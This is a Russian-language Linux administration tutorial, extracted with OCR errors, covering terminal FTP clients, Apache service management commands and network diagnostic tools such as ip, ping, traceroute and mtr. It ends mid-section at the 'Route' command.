NcFTP - это бесплатный кроссплатформенный FTP-клиент и первая в истории альтернатива стандартной FTP-программе, разработанная для упрощения использования и нескольких улучшений функций и производительности FTP.

Его функции включают в себя повторный набор номера, фоновую обработку, автоматическое возобновление загрузки, завершение имени файла, индикаторы выполнения, поддержку других утилит, таких как **ncftpput** и **ncftpget**.

NcFTP доступен для установки из репозиториев по умолчанию с помощью диспетчера пакетов.

```
$ sudo apt install ncftp [На Debian/Ubuntu]
```
\$ sudo yum install ncftp [На CentOs/RHEL]

\$ sudo dnf install ncftp [На Fedora]



#### CRETP

ctftp - это гибкий клиент FTP / FXP, который позволяет пользователям безопасно и эффективно передавать большие файлы без использования электронной почты. Обычно он работает в командной строке, но вы можете запустить его в полу-GUI, ИСПОЛЬЗУЯ ncurses.

Его функции включают в себя внутренний просмотрщик, который поддерживает несколько кодировок, листинг с пропуском, удаленные команды для команд вызова UDP, таких как race, load, fxp, raw, idle и т. Д., И шифрование данных с помощью AES-256, среди прочего.

**YAFC** 

Yafc - это FTP-клиент с открытым исходным кодом, разработанный для замены стандартной программы FTP в системах Linux с поддержкой POSIX-совместимых систем

Он полностью бесплатен с богатым списком функций, который включает в себя рекурсивный get / put / fxp / ls / rm, организацию очередей, завершение табуляции, псевдонимы и поддержку SSH2 и прокси.

Yafc доступен для установки из репозиториев по умолчанию, используя менеджер пакетов

\$ sudo apt install yafc [Ha Debian/Ubuntu] \$ sudo yum install yafc [Ha CentOs/RHEL] \$ sudo dnf install yafc [Ha Fedora]



# Полезные команды для управления Apache в Linux

В этом руководстве мы опишем некоторые из наиболее часто используемых команд управления службами Apache (HTTPD), которые полезно знать, разработчику или системному администратору, и держать эти команды под рукой. Мы покажем команды для Systemd и SysVinit.

Убедитесь, что следующие команды должны выполняться от имени пользователя root или sudo и работать с любым дистрибутивом Linux, таким как CentOS, RHEL, Fedora, Debian u Ubuntu.

## *YCTAHOBKA APACHE SERVER*

Чтобы установить веб-сервер Apache, используйте ваш стандартный менеджер пакетов, как показано ниже.

```
$ sudo apt install apache2 [On Debian/Ubuntu]
$ sudo yum install httpd [On RHEL/CentOS]
$ sudo dnf install httpd [On Fedora 22+]
$ sudo zypper install apache2 [On openSUSE]
```
### ПРОВЕРКА ВЕРСИИ АРАСНЕ

Чтобы проверить установленную версию вашего веб-сервера Apache в вашей системе Linux, выполните следующую команду.



\$ sudo httpd -v

Или:

\$ sudo apache2 -v

Пример вывода:

Server version: Apache/2.4.6 (CentOS)

Server built: May 5 2019 01:47:09

Если вы хотите увидеть номер версии Apache и параметры компиляции, используйте флаг **-V**, как показано ниже.

\$ sudo httpd -V

Или:

\$ sudo apache2 –V

Пример вывода:

Server version: Apache/2.4.6 (CentOS)

Server built: May 5 2019 01:47:09

Server's Module Magic Number: 20120211:24

Server loaded: APR 1.4.8, APR-UTIL 1.5.2

Compiled using: APR 1.4.8, APR-UTIL 1.5.2

Architecture: 64-bit

Server MPM: prefork

threaded: no

forked: yes (variable process count)

Server compiled with....

-D APR\_HAS\_SENDFILE

-D APR\_HAS\_MMAP

-D APR HAVE IPV6 (IPv4-mapped addresses enabled)

-D APR\_USE\_SYSVSEM\_SERIALIZE

-D APR USE PTHREAD SERIALIZE

-D SINGLE\_LISTEN\_UNSERIALIZED\_ACCEPT

-D APR\_HAS\_OTHER\_CHILD

-D AP\_HAVE\_RELIABLE\_PIPED\_LOGS

-D DYNAMIC\_MODULE\_LIMIT=256

-D HTTPD\_ROOT="/etc/httpd"

-D SUEXEC BIN="/usr/sbin/suexec"

-D DEFAULT PIDLOG="/run/httpd/httpd.pid"

-D DEFAULT SCOREBOARD="logs/apache runtime status"

-D DEFAULT\_ERRORLOG="logs/error\_log"

-D AP TYPES CONFIG FILE="conf/mime.types"

-D SERVER CONFIG FILE="conf/httpd.conf"

#### ПРОВЕРКА НА ОШИБКИ СИНТАКСИСА КОНФИГУРАЦИИ АРАСНЕ

Чтобы проверить ваши файлы конфигурации Apache на наличие любых синтаксических ошибок, выполните следующую команду, которая проверит правильность файлов конфигурации, прежде чем перезапускать службу.

\$ sudo httpd -t

Ипи

\$ sudo apache2ctl -t

#### Пример вывода:

AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using merionet.ru.

Set the 'ServerName' directive globally to suppress this message

#### Syntax OK

#### ЗАПУСК СЕРВИСА АРАСНЕ

Чтобы запустить службу Apache, выполните следующую команду.

----------- On CentOS/RHEL ------------

\$ sudo systemctl start httpd [On Systemd]

\$ sudo service httpd start [On SysVInit]

----------- On Ubunt/Debian -----------

\$ sudo systemctl start apache2 [On Systemd]

\$ sudo service apache2 start [On SysVInit]

#### ВКЛЮЧЕНИЕ СЛУЖБЫ АРАСНЕ

Предыдущая команда пока только запускает службу Apache, чтобы включить автозапуск при загрузке системы, выполните следующую команду.

----------- On CentOS/RHEL -----------

```
$ sudo systemctl enable httpd [On Systemd]
```
\$ sudo chkconfig httpd on [On SysVInit]

----------- On Ubunt/Debian ------------

\$ sudo systemctl enable apache2 [On Systemd]

\$ sudo chkconfig apache2 on [On SysVInit]

#### ПЕРЕЗАПУСК СЛУЖБЫ АРАСНЕ

Чтобы перезапустить Apache (остановить, а затем запустить службу), выполните следующую команду.



ПРОСМОТР СОСТОЯНИЯ СЕРВИСА АРАСНЕ

Чтобы проверить информацию о состоянии времени выполнения службы Apache, выполните следующую команду.

----------- On CentOS/RHEL ------------\$ sudo systemctl status httpd [On Systemd] \$ sudo service httpd status [On SysVInit] ----------- On Ubunt/Debian -----------\$ sudo systemctl status apache2 [On Systemd]

\$ sudo service apache2 status [On SysVInit]

#### ПЕРЕЗАГРУЗКА СЕРВИСА АРАСНЕ

Если вы внесли какие-либо изменения в конфигурацию сервера Apache, вы можете указать службе перезагрузить свою конфигурацию, выполнив следующую команду.



\$ sudo service httpd reload [On SysVInit]

----------- On Ubunt/Debian ------------

\$ sudo systemctl reload apache2 [On Systemd]

\$ sudo service apache2 reload [On SysVInit]

ОСТАНОВКА СЛУЖБЫ АРАСНЕ

Чтобы остановить службу Apache, используйте следующую команду.

----------- On CentOS/RHEL ------------

\$ sudo systemctl stop httpd [On Systemd]

\$ sudo service httpd stop [On SysVInit]

----------- On Ubunt/Debian ------------

\$ sudo systemctl stop apache2 [On Systemd]

\$ sudo service apache2 stop [On SysVInit]

#### ПОКАЗАТЬ СПРАВКУ АРАСНЕ СОММАЛО

И последнее, но не менее важное: вы можете получить справку о служебных командах Apache в systemd, выполнив следующую команду.

\$ sudo httpd -h

Или

\$ sudo apache2 -h

Ипи

\$ systemctl -h apache2

Пример вывода

Usage: httpd [-D name] [-d directory] [-f file]

[-C "directive"] [-c "directive"]

[-k start|restart|graceful|graceful-stop|stop]

 $[-v] [-V] [-h] [-h] [-1] [-L] [-t] [-T] [-T] [-S] [-X]$ 

#### Options:

-D name : define a name for use in directives

-d directory : specify an alternate initial ServerRoot





На этом пока все! В этой статье мы объяснили наиболее часто используемые команды управления службами Apache / HTTPD, которые полезно будет знать, включая запуск, включение, перезапуск и остановку Apache.

# Руководство администратора Linux по устранению

## неполадок и отладке

Обычные задачи системного администратора включают настройку, обслуживание, устранение неполадок и управление серверами и сетями в центрах обработки данных. В Linux существует множество инструментов и утилит, предназначенных для административных целей.

В этой статье мы рассмотрим некоторые из наиболее часто используемых инструментов и утилит командной строки для управления сетями в Linux в различных категориях. Мы объясним некоторые распространенные примеры использования, которые значительно упростят управление сетью в Linux.

# ИНСТРУМЕНТЫ НАСТРОЙКИ, ПОИСКА, УСТРАНЕНИЯ НЕПОЛАДОК И ОТЛАДКИ **CETM**

## 1. Команда ifconfig

**ifconfig** - это инструмент командной строки (CLI) для настройки сетевого интерфейса, который также используется для инициализации интерфейсов во время загрузки системы. Когда сервер запущен и работает, ifconfig можно



использовать для назначения IP-адреса интерфейсу и включения или отключения интерфейса по требованию.

Ifconfig также используется для просмотра статуса IP-адреса, MAC-адреса, а также размера MTU (максимальная единица передачи - Maximum Transmission Unit) текущих активных интерфейсов. Таким образом, ifconfig полезен для отладки или настройки системы.

Вот пример для отображения статуса всех активных сетевых интерфейсов.

\$ ifconfig



lo Link encap:Local Loopback

inet addr:127.0.0.1 Mask:255.0.0.0

inet6 addr: ::1/128 Scope:Host

UP LOOPBACK RUNNING MTU: 65536 Metric:1

RX packets:15793 errors:0 dropped:0 overruns:0 frame:0

TX packets:15793 errors:0 dropped:0 overruns:0 carrier:0

collisions: 0 txqueuelen: 1

RX bytes: 2898946 (2.8 MB) TX bytes: 2898946 (2.8 MB)

Чтобы вывести список всех доступных на данный момент интерфейсов, включенных или выключенных, используйте флаг-а.

\$ ifconfig -a

Для того чтобы назначить IP-адрес интерфейсу, используйте следующую команду:

\$ sudo ifconfig eth0 192.168.56.5 netmask 255.255.255.0

Чтобы активировать сетевой интерфейс, введите:

\$ sudo ifconfig up eth0

Чтобы деактивировать или отключить сетевой интерфейс, введите:

\$ sudo ifconfig down eth0

Внимание: Хотя ifconfig - отличный инструмент, теперь он устарел (deprecated), и его заменой является команда ір, о которой мы расскажем ниже.

### 2. Команда IP

Команда IP - еще одна полезная утилита командной строки для отображения и управления маршрутизацией, сетевыми устройствами, интерфейсами. Это замена для ifconfig и многих других сетевых команд.

Следующая команда покажет IP-адрес и другую информацию о сетевом интерфейсе.

\$ ip addr show

1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid lft forever preferred lft forever

inet6 :: $1/128$  scope host

valid\_lft forever preferred\_lft forever

2: enp1s0: mtu 1500 qdisc pfifo\_fast state UP group default qlen 1000

link/ether 28:d2:44:eb:bd:98 brd ff:ff:ff:ff:ff:ff

inet 192.168.0.103/24 brd 192.168.0.255 scope global dynamic enp1s0

valid\_lft 5772sec preferred\_lft 5772sec

inet6 fe80::8f0c:7825:8057:5eec/64 scope link

valid\_lft forever preferred\_lft forever

3: wlp2s0: mtu 1500 qdisc noop state DOWN group default qlen 1000

link/ether 38:b1:db:7c:78:c7 brd ff:ff:ff:ff:ff:ff

#### ...

Чтобы временно назначить IP-адрес определенному сетевому интерфейсу (eth0), введите:

\$ sudo ip addr add 192.168.56.1 dev eth0

Чтобы удалить назначенный IP-адрес c сетевого интерфейса (eth0), введите:

\$ sudo ip addr del 192.168.56.15/24 dev eth0

Чтобы показать текущую таблицу соседей в ядре, введите:

\$ ip neigh

192.168.0.1 dev enpls0 lladdr 10:fe:ed:3d:f3:82 REACHABLE

### 3. Команды ifup, ifdown, и ifquery

Команда **ifup** активирует сетевой интерфейс, делая его доступным для передачи и получения данных.

\$ sudo ifup eth0

Команда *ifdow* отключает сетевой интерфейс, сохраняя его в состоянии, когда он не может передавать или получать данные.

\$ sudo ifdown eth0

Команда *ifquery* используется для анализа конфигурации сетевого интерфейса, что позволяет получать ответы на запросы о том, как он настроен в данный момент.

\$ sudo ifquery eth0

### 4. Команда Ethtool

ethtool - это утилита запроса и изменения параметров контроллера сетевого интерфейса и драйверов устройств. В приведенном ниже примере показано использование ethtool и команды для просмотра параметров сетевого интерфейса.

\$ sudo ethtool enp0s3

Settings for enp0s3:

Supported ports: [ TP ]

Supported link modes: 10baseT/Half 10baseT/Full

100baseT/Half 100baseT/Full

1000baseT/Full

Supported pause frame use: No

Supports auto-negotiation: Yes

Advertised link modes: 10baseT/Half 10baseT/Full

100baseT/Half 100baseT/Full

1000baseT/Full

Advertised pause frame use: No

Advertised auto-negotiation: Yes

Speed:  $1000Mb/s$ 

Duplex: Full

Port: Twisted Pair

```
PHYAD: 0
Transceiver: internal
Auto-negotiation: on
MDI-X: off (auto)
Supports Wake-on: umbg
Wake-on: d
Current message level: 0x00000007 (7)
           dry probe link
Link detected: yes
```
## 5. Команда Ping

ping (Packet INternet Groper) - это всеми известная утилита, обычно используемая для тестирования соединения между двумя системами в сети (LAN или WAN). Ping использует протокол ICMP (Internet Control Message Protocol) для связи с узлами в сети.

Чтобы проверить подключение к другому узлу, просто укажите его IP или имя хоста, например:

\$ ping 192.168.0.103

PING 192.168.0.103 (192.168.0.103) 56(84) bytes of data.

 bytes from 192.168.0.103: icmp\_seq=1 ttl=64 time=0.191 ms bytes from 192.168.0.103: icmp\_seq=2 ttl=64 time=0.156 ms bytes from 192.168.0.103: icmp\_seq=3 ttl=64 time=0.179 ms bytes from 192.168.0.103: icmp\_seq=4 ttl=64 time=0.182 ms bytes from 192.168.0.103: icmp\_seq=5 ttl=64 time=0.207 ms bytes from 192.168.0.103: icmp\_seq=6 ttl=64 time=0.157 ms  $^\wedge\mathrm{C}$ --- 192.168.0.103 ping statistics ---

6 packets transmitted, 6 received, 0% packet loss, time 5099ms

rtt min/avg/max/mdev = 0.156/0.178/0.207/0.023 ms

Вы также можете указать ping выходить после указанного количества пакетов **ECHO\_REQUEST**, используя флаг **-c**, как показано ниже:

\$ ping -c 4 192.168.0.103

PING 192.168.0.103 (192.168.0.103) 56(84) bytes of data.

64 bytes from 192.168.0.103: icmp\_seq=1 ttl=64 time=1.09 ms

64 bytes from 192.168.0.103: icmp\_seq=2 ttl=64 time=0.157 ms

64 bytes from 192.168.0.103: icmp\_seq=3 ttl=64 time=0.163 ms

64 bytes from 192.168.0.103: icmp\_seq=4 ttl=64 time=0.190 ms

--- 192.168.0.103 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3029ms

rtt min/avg/max/mdev = 0.157/0.402/1.098/0.402 ms

### **6. Команда Traceroute**

**Traceroute** - это утилита командной строки для отслеживания полного пути от вашей локальной системы до другой сетевой системы. Traceroute отображает количество хопов (IP-адресов маршрутизатора) по тому пути, по которому вы идете, чтобы добраться до конечного сервера. Это простая в использовании утилита для устранения неполадок в сети после команды ping.

В этом примере мы отслеживаем маршрут, по которому пакеты отправляются из локальной системы на один из серверов Google с IP-адресом 216.58.204.46:

<sup>\$</sup> traceroute 216.58.204.46

traceroute to 216.58.204.46 (216.58.204.46), 30 hops max, 60 byte packets

1 gateway (192.168.0.1) 0.487 ms 0.277 ms 0.269 ms

2 5.5.5.215 (5.5.5.215) 1.846 ms 1.631 ms 1.553 ms

 $3 \times \times \times \times$ 

4 72.14.194.226 (72.14.194.226) 3.762 ms 3.683 ms 3.577 ms

5 108.170.248.179 (108.170.248.179) 4.666 ms 108.170.248.162 (108.170.248.162) 4.869 ms 108.170.248.194 (108.170.248.194) 4.245 ms

6 72.14.235.133 (72.14.235.133) 72.443 ms 209.85.241.175 (209.85.241.175) 62.738 ms 72.14.235.133 (72.14.235.133) 65.809 ms

7 66.249.94.140 (66.249.94.140) 128.726 ms 127.506 ms 209.85.248.5 (209.85.248.5) 127.330 ms

8 74.125.251.181 (74.125.251.181) 127.219 ms 108.170.236.124 (108.170.236.124) 212.544 ms 74.125.251.181 (74.125.251.181) 127.249 ms

9 216.239.49.134 (216.239.49.134) 236.906 ms 209.85.242.80 (209.85.242.80) 254.810 ms 254.735 ms

10 209.85.251.138 (209.85.251.138) 252.002 ms 216.239.43.227 (216.239.43.227) 251.975 ms 209.85.242.80 (209.85.242.80) 236.343 ms

11 216.239.43.227 (216.239.43.227) 251.452 ms 72.14.234.8 (72.14.234.8) 279.650 ms 277.492 ms

12 209.85.250.9 (209.85.250.9) 274.521 ms 274.450 ms 209.85.253.249 (209.85.253.249) 270.558 ms

13 209.85.250.9 (209.85.250.9) 269.147 ms 209.85.254.244 (209.85.254.244) 347.046 ms 209.85.250.9 (209.85.250.9) 285.265 ms

14 64.233.175.112 (64.233.175.112) 344.852 ms 216.239.57.236 (216.239.57.236) 343.786 ms 64.233.175.112 (64.233.175.112) 345.273 ms

15 108.170.246.129 (108.170.246.129) 345.054 ms 345.342 ms 64.233.175.112  $(64.233.175.112)$  343.706 ms

16 108.170.238.119 (108.170.238.119) 345.610 ms 108.170.246.161 (108.170.246.161) 344.726 ms 108.170.238.117 (108.170.238.117) 345.536 ms

17 lhr25s12-in-f46.1e100.net (216.58.204.46) 345.382 ms 345.031 ms 344.884 ms

### 7. MTR Network Diagnostic Tool

**MTR** - это современный инструмент для диагностики сети из командной строки, который объединяет функции ping и traceroute в одном диагностическом инструменте. Его вывод обновляется в режиме реального времени, по умолчанию, пока вы не выйдете из программы, нажав **q**.

Самый простой способ запустить mtr - указать в качестве аргумента имя хоста или IP-адрес следующим образом:

\$ mtr google.com

ИЛИ

### \$ mtr 216.58.223.78

## Пример вывода:



### First TTL: 1


```
7. bom07s10-in-f174.1e100.net
6.7 2.3 79.7 16.
```
 $0.0$  % 40 2.6

Вы можете ограничить количество пингов определенным значением и выйти из mtr после этих пингов, используя флаг-с.

 $$ mtr -c 4 qooqle.com$ 

# 8. Команда Route

